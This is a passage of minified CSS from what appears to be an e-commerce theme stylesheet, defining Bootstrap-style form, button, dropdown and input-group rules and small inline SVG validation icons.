tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f7f7f7}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f7f7f7}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f7f7f7}.form-control{display:block;width:100%;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#888;background-color:#fff;border-color:#66afe9;outline:0}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f7f7f7;opacity:1}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#888;background-color:#fff}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-legend{font-size:1rem}.form-control-static{min-height:2.5rem}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.btn-group-sm>.btn,.btn-sm,.form-control-sm,.input-group-addon.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.btn-group-lg>.btn,.btn-lg,.form-control-lg,.input-group-addon.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}#order-items .details,.cart-grid,.form-group,.page-order-detail #order-products.return,.page-order-detail .order-items .order-item .desc,.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.form-text{display:block}.form-check{position:relative;display:block;margin-bottom:.75rem}.btn,.dropdown-toggle::after,.form-check-inline{display:inline-block;vertical-align:middle}.form-check-inline,.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check+.form-check{margin-top:-.25rem}.blog_pagination .pagination .pagination_bottom li a.disabled,.form-check.disabled .form-check-label,.pagination .pagination_bottom .page-list li a.disabled{color:#888;cursor:not-allowed}.form-check-input{position:absolute;margin-left:-1.25rem}.form-check-input:only-child{position:static}#header #_desktop_user_info,#header .blockcart .shopping_cart,#header .container,#product-modal .modal-content .modal-body .thumbnails,.block-categories .category-sub-menu li,.carousel,.collapsing,.custom-checkbox,.dropdown,.dropup,.fa-ul>li,.form-check-inline,.header-top>.container,.input-container,.input-group-btn>.btn,.products-selection .products-sort-order .products-sort-order-inner,.rvcategorysearch #category_search,.search-widget .search-widget-inner,.thumb-mask>.mask{position:relative}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}#product-availability .product-available,.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label,.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}#product-availability .product-last-items,#product-availability .product-unavailable,.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.form-group.has-error .help-block,.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:var(--rv-brand-primary)}.has-danger .form-control{border-color:var(--rv-brand-primary)}.has-danger .input-group-addon{color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.btn{text-align:center;white-space:nowrap;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary,.btn-primary.focus,.btn-primary:focus,.btn-primary:hover,.btn-secondary,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-secondary,.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}.active.btn-secondary,.active.btn-tertiary,.btn-primary.active,.btn-primary:active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-primary.dropdown-toggle,.open>.dropdown-toggle.btn-secondary,.open>.dropdown-toggle.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent;background-image:none}.active.btn-secondary:focus,.active.btn-secondary:hover,.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-secondary,.active.focus.btn-tertiary,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-secondary:focus,.open>.dropdown-toggle.btn-secondary:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-secondary,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.disabled.btn-secondary:focus,.disabled.btn-tertiary:focus,.disabled.focus.btn-secondary,.disabled.focus.btn-tertiary{background-color:var(--rv-brand-primary);border-color:transparent}.btn-primary.disabled:hover,.btn-primary:disabled:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover,.disabled.btn-secondary:hover,.disabled.btn-tertiary:hover{background-color:var(--rv-brand-primary);border-color:transparent}.btn-secondary,.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.disabled.btn-tertiary:focus,.disabled.focus.btn-tertiary{background-color:var(--rv-brand-secondary);border-color:transparent}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:hover{background-color:var(--rv-brand-secondary);border-color:transparent}.btn-info,.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover,.card-info{background-color:#5bc0de;border-color:#5bc0de}.btn-success,.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled:hover,.btn-success:disabled:hover,.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning,.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.disabled:hover,.btn-warning:disabled:hover,.card-warning{background-color:#ff9a52;border-color:#ff9a52}.btn-danger,.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.disabled:hover,.btn-danger:disabled:hover,.card-danger{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.blog_pagination .pagination .pagination_bottom li.current,.blog_pagination .pagination .pagination_bottom li:hover,.btn-outline-primary,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover,.form-control:focus,.pagination .pagination_bottom .page-list li.current,.pagination .pagination_bottom .page-list li:hover{border-color:var(--rv-brand-primary)}.btn-outline-primary{color:var(--rv-brand-primary);background-image:none;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger,.btn-outline-info,.btn-outline-secondary,.btn-outline-success,.btn-outline-warning{background-color:transparent}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus{border-color:var(--rv-brand-primary)}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover,.btn-outline-secondary,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:transparent}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary.active,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus{border-color:transparent}.btn-outline-info,.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#5bc0de}.btn-outline-info{color:#5bc0de;background-image:none}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus{border-color:#5bc0de}.btn-outline-success,.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover,.ps-alert-success .item i{border-color:#4cbb6c}.btn-outline-success{color:#4cbb6c;background-image:none}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus{border-color:#4cbb6c}.btn-outline-warning,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#ff9a52}.btn-outline-warning{color:#ff9a52;background-image:none}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus{border-color:#ff9a52}.btn-outline-danger,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:var(--rv-brand-primary)}.btn-outline-danger{color:var(--rv-brand-primary);background-image:none}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus{border-color:var(--rv-brand-primary)}.btn-link{font-weight:400;color:var(--rv-brand-primary);border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled,.card-danger .card-footer,.card-danger .card-header,.card-info .card-footer,.card-info .card-header,.card-primary .card-footer,.card-primary .card-header,.card-success .card-footer,.card-success .card-header,.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.btn-link:focus,.btn-link:hover{color:var(--rv-brand-primary);text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#ededed;text-decoration:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}#header .header-banner .rvheaderbanner .banner-inner .banner-img .banner img,#left-column .products_block .products-block .product-miniature .product-container .thumbnail-container .product-thumbnail img,#order-items table,#right-column .products_block .products-block .product-miniature .product-container .thumbnail-container .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a img,#sdsblogArticle #lipsum,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.five-column .rv-menu-col.rvmenuservice,.page-not-found .search-widget input,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropdown-toggle::after{width:0;height:0;margin-left:.3em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#5f5f5f;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;color:#5f5f5f;text-align:inherit;white-space:nowrap;background:0 0;border:0}#header .header-nav .currency-selector .expand-more:hover,#header .header-nav .language-selector .expand-more:hover,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare:hover,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact:hover .contact-number a,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo:hover,#rvheaderinfo:hover .welcome-info,#rvheaderinfo:hover .welcome-info:after,#rvimageslider #slider .nivo-directionNav a:hover,#rvinstablock .title a .username a,#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link:hover a,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link:hover a,#sdsblogArticle .post-info .articleSection a,#search_filters .facet .facet-label a:hover,.compare>a:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul li.parent:hover:after,.dropdown-item:focus,.dropdown-item:hover,.products_block .products_block_inner .rv-titletab .titleblock .tab_title a,.rvcategorysearch #category_search #rvsearch #rvsearchresult .char_limit,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .noresult,.wishtlist_top>a:hover,a:hover{color:var(--rv-brand-secondary)}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:var(--rv-brand-primary);outline:0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button a,.breadcrumb-item.active,.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover,.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ededed}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next,.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#ededed;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.input-group-btn>.btn+.btn{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}#popup_email_subscription img,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.card-footer:last-child,.card-header:first-child,.custom-checkbox .custom-control-indicator,.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.list-group-flush .list-group-item{border-radius:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row,.btn .caret,.btn+.dropdown-toggle-split::after,.btn-group>.btn:first-child,.custom-controls-stacked .custom-control+.custom-control,.tabs .nav-tabs .nav-item:first-child{margin-left:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn:first-child:not(:last-child),.card-img-bottom,.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn:last-child:not(:first-child),.card-img-top,.card>.list-group:first-child .list-group-item:first-child,.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn,body#checkout section.checkout-step .payment-options 